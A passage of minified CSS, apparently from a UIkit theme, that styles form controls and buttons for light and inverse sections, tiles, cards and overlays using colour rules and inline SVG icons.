.uk-textarea:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea:focus,.uk-overlay-primary .uk-input:focus,.uk-overlay-primary .uk-select:focus,.uk-overlay-primary .uk-textarea:focus{background-color:rgba(255,255,255,.15);color:#fff;border-color:#fff}.uk-light .uk-input:focus::placeholder,.uk-light .uk-select:focus::placeholder,.uk-light .uk-textarea:focus::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-card-primary.uk-card-body .uk-input:focus::placeholder,.uk-card-primary.uk-card-body .uk-select:focus::placeholder,.uk-card-primary.uk-card-body .uk-textarea:focus::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input:focus::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:focus::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea:focus::placeholder,.uk-card-secondary.uk-card-body .uk-input:focus::placeholder,.uk-card-secondary.uk-card-body .uk-select:focus::placeholder,.uk-card-secondary.uk-card-body .uk-textarea:focus::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input:focus::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:focus::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea:focus::placeholder,.uk-overlay-primary .uk-input:focus::placeholder,.uk-overlay-primary .uk-select:focus::placeholder,.uk-overlay-primary .uk-textarea:focus::placeholder{color:#fff}.uk-light .uk-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-card-secondary.uk-card-body .uk-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-overlay-primary .uk-input::placeholder{color:rgba(255,255,255,.6)}.uk-light .uk-textarea::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-card-secondary.uk-card-body .uk-textarea::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-overlay-primary .uk-textarea::placeholder{color:rgba(255,255,255,.6)}.uk-light .uk-select:not([multiple]):not([size]),.uk-section-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-section-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:not([multiple]):not([size]),.uk-card-secondary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:not([multiple]):not([size]),.uk-overlay-primary .uk-select:not([multiple]):not([size]){background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.03%22%20points%3D%2216%207%2010%2013%204%207%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-input[list]:hover,.uk-light .uk-input[list]:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-card-primary.uk-card-body .uk-input[list]:hover,.uk-card-primary.uk-card-body .uk-input[list]:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input[list]:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input[list]:focus,.uk-card-secondary.uk-card-body .uk-input[list]:hover,.uk-card-secondary.uk-card-body .uk-input[list]:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input[list]:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input[list]:focus,.uk-overlay-primary .uk-input[list]:hover,.uk-overlay-primary .uk-input[list]:focus{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23ffffff%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-light .uk-radio,.uk-light .uk-checkbox,.uk-section-primary:not(.uk-preserve-color) .uk-radio,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox,.uk-section-secondary:not(.uk-preserve-color) .uk-radio,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-primary:not(.uk-preserve-color) .uk-radio,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-card-primary.uk-card-body .uk-radio,.uk-card-primary.uk-card-body .uk-checkbox,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox,.uk-card-secondary.uk-card-body .uk-radio,.uk-card-secondary.uk-card-body .uk-checkbox,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox,.uk-overlay-primary .uk-radio,.uk-overlay-primary .uk-checkbox{background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,.6)}.uk-light .uk-radio:focus,.uk-light .uk-checkbox:focus,.uk-section-primary:not(.uk-preserve-color) .uk-radio:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-card-primary.uk-card-body .uk-radio:focus,.uk-card-primary.uk-card-body .uk-checkbox:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:focus,.uk-card-secondary.uk-card-body .uk-radio:focus,.uk-card-secondary.uk-card-body .uk-checkbox:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:focus,.uk-overlay-primary .uk-radio:focus,.uk-overlay-primary .uk-checkbox:focus{background-color:rgba(255,255,255,.15);border-color:#fff}.uk-light .uk-radio:checked,.uk-light .uk-checkbox:checked,.uk-light .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-overlay-primary .uk-radio:checked,.uk-overlay-primary .uk-checkbox:checked,.uk-overlay-primary .uk-checkbox:indeterminate{background-color:#fff;border-color:#fff}.uk-light .uk-radio:checked:focus,.uk-light .uk-checkbox:checked:focus,.uk-light .uk-checkbox:indeterminate:focus,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-card-primary.uk-card-body .uk-radio:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate:focus,.uk-card-secondary.uk-card-body .uk-radio:checked:focus,.uk-card-secondary.uk-card-body .uk-checkbox:checked:focus,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate:focus,.uk-overlay-primary .uk-radio:checked:focus,.uk-overlay-primary .uk-checkbox:checked:focus,.uk-overlay-primary .uk-checkbox:indeterminate:focus{background-color:#fff}.uk-light .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-overlay-primary .uk-radio:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23444444%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-overlay-primary .uk-checkbox:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23444444%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-light .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-overlay-primary .uk-checkbox:indeterminate{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-form-label,.uk-section-primary:not(.uk-preserve-color) .uk-form-label,.uk-section-secondary:not(.uk-preserve-color) .uk-form-label,.uk-tile-primary:not(.uk-preserve-color) .uk-form-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-label,.uk-card-primary.uk-card-body .uk-form-label,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-label,.uk-card-secondary.uk-card-body .uk-form-label,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-label,.uk-overlay-primary .uk-form-label{color:#fff}.uk-light .uk-form-icon,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon,.uk-card-primary.uk-card-body .uk-form-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-icon,.uk-card-secondary.uk-card-body .uk-form-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-icon,.uk-overlay-primary .uk-form-icon{color:#fff}.uk-light .uk-form-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-card-primary.uk-card-body .uk-form-icon:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-icon:hover,.uk-card-secondary.uk-card-body .uk-form-icon:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-icon:hover,.uk-overlay-primary .uk-form-icon:hover{color:#fff}.uk-light .uk-button-default,.uk-section-primary:not(.uk-preserve-color) .uk-button-default,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default,.uk-card-primary.uk-card-body .uk-button-default,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default,.uk-card-secondary.uk-card-body .uk-button-default,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default,.uk-overlay-primary .uk-button-default{background-color:transparent;color:#fff;border-color:#fff}.uk-light .uk-button-default:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:hover,.uk-card-primary.uk-card-body .uk-button-default:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default:hover,.uk-card-secondary.uk-card-body .uk-button-default:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default:hover,.uk-overlay-primary .uk-button-default:hover{background-color:#fff;color:#444;border-color:#fff}.uk-light .uk-button-default:active,.uk-light .uk-button-default.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-card-primary.uk-card-body .uk-button-default:active,.uk-card-primary.uk-card-body .uk-button-default.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default.uk-active,.uk-card-secondary.uk-card-body .uk-button-default:active,.uk-card-secondary.uk-card-body .uk-button-default.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default.uk-active,.uk-overlay-primary .uk-button-default:active,.uk-overlay-primary .uk-button-default.uk-active{background-color:#fff;color:#444;border-color:#fff}.uk-light .uk-button-primary,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-card-primary.uk-card-body .uk-button-primary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary,.uk-card-secondary.uk-card-body .uk-button-primary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary,.uk-overlay-primary .uk-button-primary{background-color:#fff;color:#444;border:2px solid #fff}.uk-light .uk-button-primary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-card-primary.uk-card-body .uk-button-primary:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:hover,.uk-card-secondary.uk-card-body .uk-button-primary:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:hover,.uk-overlay-primary .uk-button-primary:hover{background-color:transparent;color:#fff}.uk-light .uk-button-primary:active,.uk-light .uk-button-primary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-card-primary.uk-card-body .uk-button-primary:active,.uk-card-primary.uk-card-body .uk-button-primary.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary.uk-active,.uk-card-secondary.uk-card-body .uk-button-primary:active,.uk-card-secondary.uk-card-body .uk-button-primary.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary.uk-active,.uk-overlay-primary .uk-button-primary:active,.uk-overlay-primary .uk-button-primary.uk-active{background-color:#fff;color:#004a85}.uk-light .uk-button-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary,.uk-card-primary.uk-card-body .uk-button-secondary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary,.uk-card-secondary.uk-card-body .uk-button-secondary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary,.uk-overlay-primary .uk-button-secondary{background-color:#fff;color:#444}.uk-light .uk-button-secondary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-card-primary.uk-card-body .uk-button-secondary:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary:hover,.uk-card-secondary.uk-card-body .uk-button-secondary:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary:hover,.uk-overlay-primary .uk-button-secondary:hover{background-color:#f2f2f2;color:#444}.uk-light .uk-button-secondary:active,.uk-light .uk-button-secondary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-card-primary.uk-card-body .uk-button-secondary:active,.uk-card-primary.uk-card-body .uk-button-secondary.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary.uk-active,.uk-card-secondary.uk-card-body .uk-button-secondary:active,.uk-card-secondary.uk-card-body .uk-button-secondary.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary.uk-active,.uk-overlay-primary .uk-button-secondary:active,.uk-overlay-primary .uk-button-secondary.uk-active{background-color:#e6e6e6;color:#444}.uk-light .uk-button-text,.uk-section-primary:not(.uk-preserve-color) .uk-button-text,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text,.uk-card-primary.uk-card-body .uk-button-text,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text,.uk-card-secondary.uk-card-body .uk-button-text,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text,.uk-overlay-primary .uk-button-text{color:#fff}.uk-light .uk-button-text::before,.uk-section-primary:not(.uk-preserve-color) .uk-button-text::before,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text::before,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text::before,.uk-card-primary.uk-card-body .uk-button-text::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text::before,.uk-card-secondary.uk-card-body .uk-button-text::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text::before,.uk-overlay-primary .uk-button-text::before{border-bottom-color:#fff}.uk-light .uk-button-text:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:hover,.uk-card-primary.uk-card-body .uk-button-text:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text:hover,.uk-card-secondary.uk-card-body .uk-button-text:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text:hover,.uk-overlay-primary .uk-button-text:hover{color:#fff}.uk-light .uk-button-text:disabled,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-card-primary.uk-card-body .uk-button-text:disabled,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text:disabled,.uk-card-secondary.uk-card-body .uk-button-text:disabled,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text:disabled,.uk-overlay-primary .uk-button-text:disabled{color:#fff}.uk-light .uk-button-link,.uk-section-primary:not(.uk-preserve-color) .uk-button-link,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link,.uk-card-primary.uk-card-body .uk-button-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link,.uk-card-secondary.uk-card-body .uk-button-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link,.uk-overlay-primary .uk-button-link{color:#fff}.uk-light .uk-button-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-card-secondary.uk-card-body .uk-button-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-overlay-primary .uk-button-link:hover{background-color:transparent}.uk-light .uk-button-link:before,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:before,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:before,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:before,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:before,.uk-card-primary.uk-card-body .uk-button-link:before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:before,.uk-card-secondary.uk-card-body .uk-button-link:before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:before,.uk-overlay-primary .uk-button-link:before{height:1px;background-color:rgba(255,255,255,.5)}.uk-light .uk-button-link:after,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:after,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:after,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:after,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:after,.uk-card-primary.uk-card-body .uk-button-link:after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:after,.uk-card-secondary.uk-card-body .uk-button-link:after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:after,.uk-overlay-primary .uk-button-link:after{background-color:#fff}.uk-light .uk-button-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-primary:not(.uk-preserve-color) 